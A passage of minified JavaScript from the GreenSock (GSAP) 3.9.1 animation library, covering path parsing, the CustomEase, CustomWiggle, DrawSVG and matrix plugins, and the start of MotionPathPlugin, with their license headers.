i,o,s,a,u,l,h,c,f,p=t[0],d=r||{};if((e<0||e>1)&&(e=Ir(e)),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)p=t[l];e=(s-(a=u-p.totalLength))/(u-a)||0}return i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[e<1?~~(s/p.minLength):p.lookup.length-1]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),f=1-(h=1/o*((s-a)/(u-a)+l%o)||0),c=p[l=6*~~(l/o)],d.x=zr((h*h*(p[l+6]-c)+3*f*(h*(p[l+4]-c)+f*(p[l+2]-c)))*h+c),d.y=zr((h*h*(p[l+7]-(c=p[l+1]))+3*f*(h*(p[l+5]-c)+f*(p[l+3]-c)))*h+c),n&&(d.angle=p.totalLength?Zr(p,l,h>=1?1-1e-9:h||1e-9):p.angle||0),d}function ii(t,e,n,r,i,o,s){for(var a,u,l,h,c,f=t.length;--f>-1;)for(u=(a=t[f]).length,l=0;l<u;l+=2)h=a[l],c=a[l+1],a[l]=h*e+c*r+o,a[l+1]=h*n+c*i+s;return t._dirty=1,t}function oi(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=kr(n),r=kr(r);var l=i%360*Ar,h=Or(l),c=Sr(l),f=Math.PI,p=2*f,d=(t-a)/2,g=(e-u)/2,D=h*d+c*g,m=-c*d+h*g,v=D*D,_=m*m,y=v/(n*n)+_/(r*r);y>1&&(n=Br(y)*n,r=Br(y)*r);var x=n*n,w=r*r,C=(x*w-x*_-w*v)/(x*_+w*v);C<0&&(C=0);var F=(o===s?-1:1)*Br(C),E=F*(n*m/r),b=F*(-r*D/n),T=(t+a)/2+(h*E-c*b),M=(e+u)/2+(c*E+h*b),A=(D-E)/n,P=(m-b)/r,S=(-D-E)/n,O=(-m-b)/r,k=A*A+P*P,B=(P<0?-1:1)*Math.acos(A/Br(k)),L=(A*O-P*S<0?-1:1)*Math.acos((A*S+P*O)/Br(k*(S*S+O*O)));isNaN(L)&&(L=f),!s&&L>0?L-=p:s&&L<0&&(L+=p),B%=p,L%=p;var N,R=Math.ceil(kr(L)/(p/4)),X=[],Y=L/R,I=4/3*Sr(Y/2)/(1+Or(Y/2)),z=h*n,H=c*n,W=c*-r,V=h*r;for(N=0;N<R;N++)D=Or(i=B+N*Y),m=Sr(i),A=Or(i+=Y),P=Sr(i),X.push(D-I*m,m+I*D,A+I*P,P-I*A,A,P);for(N=0;N<X.length;N+=2)D=X[N],m=X[N+1],X[N]=D*z+m*W+T,X[N+1]=D*H+m*V+M;return X[N-2]=a,X[N-1]=u,X}}function si(t){var e,n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=(t+"").replace(Tr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Er)||[],m=[],v=0,_=0,y=D.length,x=0,w="ERROR: malformed path: "+t,C=function(t,e,n,r){h=(n-t)/3,c=(r-e)/3,a.push(t+h,e+c,n-h,r-c,n,r)};if(!t||!isNaN(D[0])||isNaN(D[1]))return console.log(w),m;for(e=0;e<y;e++)if(p=o,isNaN(D[e])?s=(o=D[e].toUpperCase())!==D[e]:e--,r=+D[e+1],i=+D[e+2],s&&(r+=v,i+=_),e||(u=r,l=i),"M"===o)a&&(a.length<8?m.length-=1:x+=a.length),v=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o="L";else if("C"===o)a||(a=[0,0]),s||(v=_=0),a.push(r,i,v+1*D[e+3],_+1*D[e+4],v+=1*D[e+5],_+=1*D[e+6]),e+=6;else if("S"===o)h=v,c=_,"C"!==p&&"S"!==p||(h+=v-a[a.length-4],c+=_-a[a.length-3]),s||(v=_=0),a.push(h,c,r,i,v+=1*D[e+3],_+=1*D[e+4]),e+=4;else if("Q"===o)h=v+2/3*(r-v),c=_+2/3*(i-_),s||(v=_=0),v+=1*D[e+3],_+=1*D[e+4],a.push(h,c,v+2/3*(r-v),_+2/3*(i-_),v,_),e+=4;else if("T"===o)h=v-a[a.length-4],c=_-a[a.length-3],a.push(v+h,_+c,r+2/3*(v+1.5*h-r),i+2/3*(_+1.5*c-i),v=r,_=i),e+=2;else if("H"===o)C(v,_,v=r,_),e+=1;else if("V"===o)C(v,_,v,_=r+(s?_-v:0)),e+=1;else if("L"===o||"Z"===o)"Z"===o&&(r=u,i=l,a.closed=!0),("L"===o||kr(v-r)>.5||kr(_-i)>.5)&&(C(v,_,r,i),"L"===o&&(e+=2)),v=r,_=i;else if("A"===o){if(d=D[e+4],g=D[e+5],h=D[e+6],c=D[e+7],n=7,d.length>1&&(d.length<3?(c=h,h=g,n--):(c=g,h=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),f=oi(v,_,+D[e+1],+D[e+2],+D[e+3],+d,+g,(s?v:0)+1*h,(s?_:0)+1*c),e+=n,f)for(n=0;n<f.length;n++)a.push(f[n]);v=a[a.length-2],_=a[a.length-1]}else console.log(w);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=x+e,m}function ai(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ui(t,e,n){kr(t[0]-t[2])<1e-4&&kr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m=t.length-2,v=+t[0],_=+t[1],y=+t[2],x=+t[3],w=[v,_,v,_],C=y-v,F=x-_,E=Math.abs(t[m]-v)<.001&&Math.abs(t[m+1]-_)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,x),y=v,x=_,v=t[m-2],_=t[m-1],t.unshift(v,_),m+=4),e=e||0===e?+e:1,a=2;a<m;a+=2)r=v,i=_,v=y,_=x,y=+t[a+2],x=+t[a+3],v===y&&_===x||(d=(u=C)*u+(h=F)*h,g=(C=y-v)*C+(F=x-_)*F,D=(l=y-r)*l+(c=x-i)*c,p=(o=Math.acos((d+g-D)/Br(4*d*g)))/Math.PI*e,f=Br(d)*p,p*=Br(g),v===r&&_===i||(o>n?(s=Lr(c,l),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f),zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p))):(s=Lr(h,u),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f)),s=Lr(F,C),w.push(zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p)))));return v!==y||_!==x||w.length<4?w.push(zr(y),zr(x),zr(y),zr(x)):w.length-=2,E&&(w.splice(0,6),w.length=w.length-6),w}function li(t){Rr(t[0])&&(t=[t]);var e,n,r,i,o="",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+="M"+zr(i[0])+","+zr(i[1])+" C",e=i.length,r=2;r<e;r++)o+=zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r])+" ";i.closed&&(o+="z")}return o}
/*!
 * CustomEase 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var hi,ci,fi=function(){return hi||"undefined"!=typeof window&&(hi=window.gsap)&&hi.registerPlugin&&hi},pi=function(){(hi=fi())?(hi.registerEase("_CE",vi.create),ci=1):console.warn("Please gsap.registerPlugin(CustomEase)")},di=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},gi=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Di=/[cLlsSaAhHvVtTqQ]/g,mi=function t(e,n,r,i,o,s,a,u,l,h,c){var f,p=(e+r)/2,d=(n+i)/2,g=(r+o)/2,D=(i+s)/2,m=(o+a)/2,v=(s+u)/2,_=(p+g)/2,y=(d+D)/2,x=(g+m)/2,w=(D+v)/2,C=(_+x)/2,F=(y+w)/2,E=a-e,b=u-n,T=Math.abs((r-a)*b-(i-u)*E),M=Math.abs((o-a)*b-(s-u)*E);return h||(h=[{x:e,y:n},{x:a,y:u}],c=1),h.splice(c||h.length-1,0,{x:C,y:F}),(T+M)*(T+M)>l*(E*E+b*b)&&(f=h.length,t(e,n,p,d,_,y,C,F,l,h,c),t(C,F,x,w,m,v,a,u,l,h,c+1+(h.length-f))),h},vi=function(){function t(t,e,n){ci||pi(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,o,s,a,u,l,h,c=(t=t||"0,0,1,1").match(gi),f=1,p=[],d=[],g=e.precision||1,D=g<=1;if(this.data=t,(Di.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(c=si(t)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+c[0]&&1==+c[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],o=-n,s=t.length,a=1/(+t[s-2]+i),u=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return r}(t)+o:+t[s-1]+o);for(u=u?1/u:-a,r=0;r<s;r+=2)t[r]=(+t[r]+i)*a,t[r+1]=(+t[r+1]+o)*u}(c,e.height,e.originY),this.segment=c,o=2;o<n;o+=6)r={x:+c[o-2],y:+c[o-1]},i={x:+c[o+4],y:+c[o+5]},p.push(r,i),mi(r.x,r.y,+c[o],+c[o+1],+c[o+2],+c[o+3],i.x,i.y,1/(2e5*g),p,p.length-1);for(n=p.length,o=0;o<n;o++)u=p[o],l=p[o-1]||u,(u.x>l.x||l.y!==u.y&&l.x===u.x||u===l)&&u.x<=1?(l.cx=u.x-l.x,l.cy=u.y-l.y,l.n=u,l.nx=u.x,D&&o>1&&Math.abs(l.cy/l.cx-p[o-2].cy/p[o-2].cx)>2&&(D=0),l.cx<f&&(l.cx?f=l.cx:(l.cx=.001,o===n-1&&(l.x-=.001,f=Math.min(f,.001),D=0)))):(p.splice(o--,1),n--);if(s=1/(n=1/f+1|0),a=0,u=p[0],D){for(o=0;o<n;o++)h=o*s,u.nx<h&&(u=p[++a]),r=u.y+(h-u.x)/u.cx*u.cy,d[o]={x:h,cx:s,y:r,cy:0,nx:9},o&&(d[o-1].cy=r-d[o-1].y);d[n-1].cy=p[p.length-1].y-r}else{for(o=0;o<n;o++)u.nx<o*s&&(u=p[++a]),d[o]=u;a<p.length-1&&(d[o-1]=p[p.length-2])}return this.ease=function(t){var e=d[t*n|0]||d[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&hi&&hi.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){hi=t,pi()},t.get=function(t){return hi.parseEase(t)},t.getSVGData=function(e,n){var r,i,o,s,a,u,l,h,c,f,p=(n=n||{}).width||100,d=n.height||100,g=n.x||0,D=(n.y||0)+d,m=hi.utils.toArray(n.path)[0];if(n.invert&&(d=-d,D=0),"string"==typeof e&&(e=hi.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=li(ii([e.segment],p,0,0,-d,g,D));else{for(r=[g,D],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),c=di(g+s*p),i=((f=di(D+e(s)*-d))-D)/(c-g),o=2;o<l;o++)a=di(g+o*s*p),u=di(D+e(o*s)*-d),(Math.abs((u-f)/(a-c)-i)>h||o===l-1)&&(r.push(c,f),i=(u-f)/(a-c)),c=a,f=u;r="M"+r.join(",")}return m&&m.setAttribute("d",r),r},t}();fi()&&hi.registerPlugin(vi),vi.version="3.9.1";
/*!
 * CustomWiggle 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _i,yi,xi,wi=function(){return _i||"undefined"!=typeof window&&(_i=window.gsap)&&_i.registerPlugin&&_i},Ci={easeOut:"M0,1,C0.7,1,0.6,0,1,0",easeInOut:"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0",anticipate:"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1",uniform:"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0"},Fi=function(t){return t},Ei=function(t){if(!yi)if(_i=wi(),xi=_i&&_i.parseEase("_CE")){for(var e in Ci)Ci[e]=xi("",Ci[e]);yi=1,Ti("wiggle").config=function(t){return"object"==typeof t?Ti("",t):Ti("wiggle("+t+")",{wiggles:+t})}}else t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomWiggle)")},bi=function(t,e){return"function"!=typeof t&&(t=_i.parseEase(t)||xi("",t)),t.custom||!e?t:function(e){return 1-t(e)}},Ti=function(t,e){yi||Ei(1);var n,r,i,o,s,a,u,l,h,c=0|((e=e||{}).wiggles||10),f=1/c,p=f/2,d="anticipate"===e.type,g=Ci[e.type]||Ci.easeOut,D=Fi;if(d&&(D=g,g=Ci.easeOut),e.timingEase&&(D=bi(e.timingEase)),e.amplitudeEase&&(g=bi(e.amplitudeEase,!0)),l=[0,0,(a=D(p))/4,0,a/2,u=d?-g(p):g(p),a,u],"random"===e.type){for(l.length=4,n=D(f),r=2*Math.random()-1,h=2;h<c;h++)p=n,u=r,n=D(f*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),o=Math.cos(i)*f,s=Math.sin(i)*f,l.push(p-o,u-s,p,u,p+o,u+s);l.push(n,0,1,0)}else{for(h=1;h<c;h++)l.push(D(p+f/2),u),p+=f,u=(u>0?-1:1)*g(h*f),a=D(p),l.push(D(p-f/2),u,a,u);l.push(D(p+f/4),u,D(p+f/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]="C"+l[2],xi(t,"M"+l.join(","))},Mi=function(){function t(t,e){this.ease=Ti(t,e)}return t.create=function(t,e){return Ti(t,e)},t.register=function(t){_i=t,Ei()},t}();wi()&&_i.registerPlugin(Mi),Mi.version="3.9.1";
/*!
 * DrawSVGPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ai,Pi,Si,Oi,ki,Bi=function(){return"undefined"!=typeof window},Li=function(){return Ai||Bi()&&(Ai=window.gsap)&&Ai.registerPlugin&&Ai},Ni=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Ri={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},Xi=function(t){return Math.round(1e4*t)/1e4},Yi=function(t){return parseFloat(t)||0},Ii=function(t,e){var n=Yi(t);return~t.indexOf("%")?n/100*e:n},zi=function(t,e){return Yi(t.getAttribute(e))},Hi=Math.sqrt,Wi=function(t,e,n,r,i,o){return Hi(Math.pow((Yi(n)-Yi(t))*i,2)+Math.pow((Yi(r)-Yi(e))*o,2))},Vi=function(t){return console.warn(t)},ji=function(t){return"non-scaling-stroke"===t.getAttribute("vector-effect")},Ui=function(t){if(!(t=Pi(t)[0]))return 0;var e,n,r,i,o,s,a,u=t.tagName.toLowerCase(),l=t.style,h=1,c=1;ji(t)&&(c=t.getScreenCTM(),h=Hi(c.a*c.a+c.b*c.b),c=Hi(c.d*c.d+c.c*c.c));try{n=t.getBBox()}catch(t){Vi("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var f=n||{x:0,y:0,width:0,height:0},p=f.x,d=f.y,g=f.width,D=f.height;if(n&&(g||D)||!Ri[u]||(g=zi(t,Ri[u][0]),D=zi(t,Ri[u][1]),"rect"!==u&&"line"!==u&&(g*=2,D*=2),"line"===u&&(p=zi(t,"x1"),d=zi(t,"y1"),g=Math.abs(g-p),D=Math.abs(D-d))),"path"===u)i=l.strokeDasharray,l.strokeDasharray="none",e=t.getTotalLength()||0,h!==c&&Vi("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(h+c)/2,l.strokeDasharray=i;else if("rect"===u)e=2*g*h+2*D*c;else if("line"===u)e=Wi(p,d,p+g,d+D,h,c);else if("polyline"===u||"polygon"===u)for(r=t.getAttribute("points").match(Ni)||[],"polygon"===u&&r.push(r[0],r[1]),e=0,o=2;o<r.length;o+=2)e+=Wi(r[o-2],r[o-1],r[o],r[o+1],h,c)||0;else"circle"!==u&&"ellipse"!==u||(s=g/2*h,a=D/2*c,e=Math.PI*(3*(s+a)-Hi((3*s+a)*(s+3*a))));return e||0},qi=function(t,e){if(!(t=Pi(t)[0]))return[0,0];e||(e=Ui(t)+1);var n=Si.getComputedStyle(t),r=n.strokeDasharray||"",i=Yi(n.strokeDashoffset),o=r.indexOf(",");return o<0&&(o=r.indexOf(" ")),(r=o<0?e:Yi(r.substr(0,o)))>e&&(r=e),[-i||0,r-i||0]},Gi=function(){Bi()&&(document,Si=window,ki=Ai=Li(),Pi=Ai.utils.toArray,Oi=-1!==((Si.navigator||{}).userAgent||"").indexOf("Edge"))},Ki={version:"3.9.1",name:"drawSVG",register:function(t){Ai=t,Gi()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;ki||Gi();var o,s,a,u=Ui(t);return this._style=t.style,this._target=t,e+""=="true"?e="0 100%":e?-1===(e+"").indexOf(" ")&&(e="0 "+e):e="0 0",s=function(t,e,n){var r,i,o=t.indexOf(" ");return o<0?(r=void 0!==n?n+"":t,i=t):(r=t.substr(0,o),i=t.substr(o+1)),(r=Ii(r,e))>(i=Ii(i,e))?[i,r]:[r,i]}(e,u,(o=qi(t,u))[0]),this._length=Xi(u),this._dash=Xi(o[1]-o[0]),this._offset=Xi(-o[0]),this._dashPT=this.add(this,"_dash",this._dash,Xi(s[1]-s[0])),this._offsetPT=this.add(this,"_offset",this._offset,Xi(-s[0])),Oi&&(a=Si.getComputedStyle(t)).strokeLinecap!==a.strokeLinejoin&&(s=Yi(a.strokeMiterlimit),this.add(t.style,"strokeMiterlimit",s,s+.01)),this._live=ji(t)||~(e+"").indexOf("live"),this._nowrap=~(e+"").indexOf("nowrap"),this._props.push("drawSVG"),1},render:function(t,e){var n,r,i,o,s=e._pt,a=e._style;if(s){for(e._live&&(n=Ui(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,o=e._offset,i&&o&&i+Math.abs(o%e._length)>e._length-.2&&(o+=o<0?.1:-.1)&&(n+=.1),a.strokeDashoffset=i?o:o+.001,a.strokeDasharray=n<.2?"none":i?i+"px,"+(e._nowrap?999999:n)+"px":"0px, 999999px"}},getLength:Ui,getPosition:qi};Li()&&Ai.registerPlugin(Ki);
/*!
 * matrix 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Qi,Zi,$i,Ji,to,eo,no,ro,io,oo="transform",so=oo+"Origin",ao=function(t){var e=t.ownerDocument||t;!(oo in t.style)&&"msTransform"in t.style&&(so=(oo="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(Zi=window,no=new go,e){Qi=e,$i=e.documentElement,Ji=e.body,(ro=Qi.createElementNS("http://www.w3.org/2000/svg","g")).style.transform="none";var n=e.createElement("div"),r=e.createElement("div");Ji.appendChild(n),n.appendChild(r),n.style.position="static",n.style[oo]="translate3d(0,0,1px)",io=r.offsetParent!==n,Ji.removeChild(n)}return e},uo=[],lo=[],ho=function(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)},co=function t(e,n){if(e.parentNode&&(Qi||ao(e))){var r=ho(e),i=r?r.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",o=r?n?"rect":"g":"div",s=2!==n?0:100,a=3===n?100:0,u="position:absolute;display:block;pointer-events:none;margin:0;padding:0;",l=Qi.createElementNS?Qi.createElementNS(i.replace(/^https/,"http"),o):Qi.createElement(o);return n&&(r?(eo||(eo=t(e)),l.setAttribute("width",.01),l.setAttribute("height",.01),l.setAttribute("transform","translate("+s+","+a+")"),eo.appendChild(l)):(to||((to=t(e)).style.cssText=u),l.style.cssText=u+"width:0.1px;height:0.1px;top:"+a+"px;left:"+s+"px",to.appendChild(l))),l}throw"Need document and parent."},fo=function(t,e){var n,r,i,o,s,a,u=ho(t),l=t===u,h=u?uo:lo,c=t.parentNode;if(t===Zi)return t;if(h.length||h.push(co(t,1),co(t,2),co(t,3)),n=u?eo:to,u)l?(o=-(i=function(t){var e,n=t.getCTM();return n||(e=t.style[oo],t.style[oo]="none",t.appendChild(ro),n=ro.getCTM(),t.removeChild(ro),e?t.style[oo]=e:t.style.removeProperty(oo.replace(/([A-Z])/g,"-$1").toLowerCase())),n||no.clone()}(t)).e/i.a,s=-i.f/i.d,r=no):(i=t.getBBox(),o=(r=(r=t.transform?t.transform.baseVal:{}).numberOfItems?r.numberOfItems>1?function(t){for(var e=new go,n=0;n<t.numberOfItems;n++)e.multiply(t.getItem(n).matrix);return e}(r):r.getItem(0).matrix:no).a*i.x+r.c*i.y,s=r.b*i.x+r.d*i.y),e&&"g"===t.tagName.toLowerCase()&&(o=s=0),(l?u:c).appendChild(n),n.setAttribute("transform","matrix("+r.a+","+r.b+","+r.c+","+r.d+","+(r.e+o)+","+(r.f+s)+")");else{if(o=s=0,io)for(r=t.offsetParent,i=t;i&&(i=i.parentNode)&&i!==r&&i.parentNode;)(Zi.getComputedStyle(i)[oo]+"").length>4&&(o=i.offsetLeft,s=i.offsetTop,i=0);if("absolute"!==(a=Zi.getComputedStyle(t)).position&&"fixed"!==a.position)for(r=t.offsetParent;c&&c!==r;)o+=c.scrollLeft||0,s+=c.scrollTop||0,c=c.parentNode;(i=n.style).top=t.offsetTop-s+"px",i.left=t.offsetLeft-o+"px",i[oo]=a[oo],i[so]=a[so],i.position="fixed"===a.position?"fixed":"absolute",t.parentNode.appendChild(n)}return n},po=function(t,e,n,r,i,o,s){return t.a=e,t.b=n,t.c=r,t.d=i,t.e=o,t.f=s,t},go=function(){function t(t,e,n,r,i,o){void 0===t&&(t=1),void 0===e&&(e=0),void 0===n&&(n=0),void 0===r&&(r=1),void 0===i&&(i=0),void 0===o&&(o=0),po(this,t,e,n,r,i,o)}var e=t.prototype;return e.inverse=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.e,o=this.f,s=t*r-e*n||1e-10;return po(this,r/s,-e/s,-n/s,t/s,(n*o-r*i)/s,-(t*o-e*i)/s)},e.multiply=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f,a=t.a,u=t.c,l=t.b,h=t.d,c=t.e,f=t.f;return po(this,a*e+l*r,a*n+l*i,u*e+h*r,u*n+h*i,o+c*e+f*r,s+c*n+f*i)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.e,this.f)},e.equals=function(t){var e=this.a,n=this.b,r=this.c,i=this.d,o=this.e,s=this.f;return e===t.a&&n===t.b&&r===t.c&&i===t.d&&o===t.e&&s===t.f},e.apply=function(t,e){void 0===e&&(e={});var n=t.x,r=t.y,i=this.a,o=this.b,s=this.c,a=this.d,u=this.e,l=this.f;return e.x=n*i+r*s+u||0,e.y=n*o+r*a+l||0,e},t}();function Do(t,e,n,r){if(!t||!t.parentNode||(Qi||ao(t)).documentElement===t)return new go;var i=function(t){for(var e,n;t&&t!==Ji;)(n=t._gsap)&&n.uncache&&n.get(t,"x"),n&&!n.scaleX&&!n.scaleY&&n.renderTransform&&(n.scaleX=n.scaleY=1e-4,n.renderTransform(1,n),e?e.push(n):e=[n]),t=t.parentNode;return e}(t),o=ho(t)?uo:lo,s=fo(t,n),a=o[0].getBoundingClientRect(),u=o[1].getBoundingClientRect(),l=o[2].getBoundingClientRect(),h=s.parentNode,c=!r&&function t(e){return"fixed"===Zi.getComputedStyle(e).position||((e=e.parentNode)&&1===e.nodeType?t(e):void 0)}(t),f=new go((u.left-a.left)/100,(u.top-a.top)/100,(l.left-a.left)/100,(l.top-a.top)/100,a.left+(c?0:Zi.pageXOffset||Qi.scrollLeft||$i.scrollLeft||Ji.scrollLeft||0),a.top+(c?0:Zi.pageYOffset||Qi.scrollTop||$i.scrollTop||Ji.scrollTop||0));if(h.removeChild(s),i)for(a=i.length;a--;)(u=i[a]).scaleX=u.scaleY=0,u.renderTransform(1,u);return e?f.inverse():f}
/*!
 * MotionPathPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var mo,vo,_o,yo,xo="x,translateX,left,marginLeft,xPercent".split(","),wo="y,translateY,top,marginTop,yPercent".split(","),Co=Math.PI/180,Fo=function(t,e,n,r){for(var i=e.length,o=2===r?0:r,s=0;s<i;s++)t[o]=parseFloat(e[s][n]),2===r&&(t[o+1]=0),o+=2;return t},Eo=function(t,e,n){return parseFloat(t._gsap.get(t,e,n||"px"))||0},bo=function(t){var e,n=t[0],r=t[1];for(e=2;e<t.length;e+=2)n=t[e]+=n,r=t[e+1]+=r},To=function(t,e,n,r,i,o,s,a,u){"cubic"===s.type?e=[e]:(!1!==s.fromCurrent&&e.unshift(Eo(n,r,a),i?Eo(n,i,u):0),s.relative&&bo(e),e=[(i?ui:ai)(e,s.curviness)]);return e=o(Oo(e,n,s)),ko(t,n,r,e,"x",a),i&&ko(t,n,i,e,"y",u),ti(e,s.resolution||(0===s.curviness?20:12))},Mo=function(t){return t},Ao=/[-+\.]*\d+\.?(?:e-|e\+)?\d*/g,Po=function(t,e,n){var r,i=Do(t),o=0,s=0;return"svg"===(t.tagName+"").toLowerCase()?(r=t.viewBox.baseVal).width||(r={width:+t.getAttribute("width"),height:+t.getAttribute("height")}):r=e&&t.getBBox&&t.getBBox(),e&&"auto"!==e&&(o=e.push?e[0]*(r?r.width:t.offsetWidth||0):e.x,s=e.push?e[1]*(r?r.height:t.offsetHeight||0):e.y),n.apply(o||s?i.apply({x:o,y:s}):{x:i.e,y:i.f})},So=function(t,e,n,r){var i,o=Do(t.parentNode,!0,!0),s=o.clone().multiply(Do(e)),a=Po(t,n,o),u=Po(e,r,o),l=u.x,h=u.y;return s.e=s.f=0,"auto"===r&&e.getTotalLength&&"path"===e.tagName.toLowerCase()&&(i=e.getAttribute("d").match(Ao)||[],l+=(i=s.apply({x:+i[0],y:+i[1]})).x,h+=i.y),(i||e.getBBox&&t.getBBox&&e.ownerSVGElement===t.ownerSVGElement)&&(l-=(i=s.apply(e.getBBox())).x,h-=i.y),s.e=l-a.x,s.f=h-a.y,s},Oo=function(t,e,n){var r,i,o,s=n.align,a=n.matrix,u=n.offsetX,l=n.offsetY,h=n.alignOrigin,c=t[0][0],f=t[0][1],p=Eo(e,"x"),d=Eo(e,"y");return t&&t.length?(s&&("self"===s||(r=yo(s)[0]||e)===e?ii(t,1,0,0,1,p-c,d-f):(h&&!1!==h[2]?mo.set(e,{transformOrigin:100*h[0]+"% "+100*h[1]+"%"}):h=[Eo(e,"xPercent")/-100,Eo(e,"yPercent")/-100],o=(i=So(e,r,h,"auto")).apply({x:c,y:f}),ii(t,i.a,i.b,i.c,i.d,p+i.e-(o.x-i.e),d+i.f-(o.y-i.f)))),a?ii(t,a.a,a.b,a.c,a.d,a.e,a.f):(u||l)&&ii(t,1,0,0,1,u||0,l||0),t):qr("M0,0L0,0")},ko=function(t,e,n,r,i,o){var s=e._gsap,a=s.harness,u=a&&a.aliases&&a.aliases[n],l=u&&u.indexOf(",")<0?u:n,h=t._pt=new vo(t._pt,e,l,0,0,Mo,0,s.set(e,l,t));h.u=_o(s.get(e,l,o))||0,h.path=r,h.pp=i,t._props.push(l)},Bo={version:"3.9.1",name:"motionPath",register:function(t,e,n){_o=(mo=t).utils.getUnit,yo=mo.utils.toArray,vo=n},init:function(t,e){if(!mo)return console.warn("Please gsap.registerPlugin(MotionPathPlugin)"),!1;"object"==typeof e&&!e.style&&e.path||(e={path:e});var n,r,i,o,s=[],a=e,u=a.path,l=a.autoRotate,h=a.unitX,c=a.unitY,f=a.x,p=a.y,d=u[0],g=(i=e.start,o="end"in e?e.end:1,function(t){return i||1!==o?$r(t,i,o):t});if(this.rawPaths=s,this.target=t,(this.rotate=l||0===l)&&(this.rOffset=parseFloat(l)||0,this.radians=!!e.useRadians,this.rProp=e.rotation||"rotation",this.rSet=t._gsap.set(t,this.rProp,this),this.ru=_o(t._gsap.get(t,this.rProp))||0),Array.isArray(u)&&!("closed"in u)&&"number"!=typeof d){for(r in d)!f&&~xo.indexOf(r)?f=r:!p&&~wo.indexOf(r)&&(p=r);for(r in 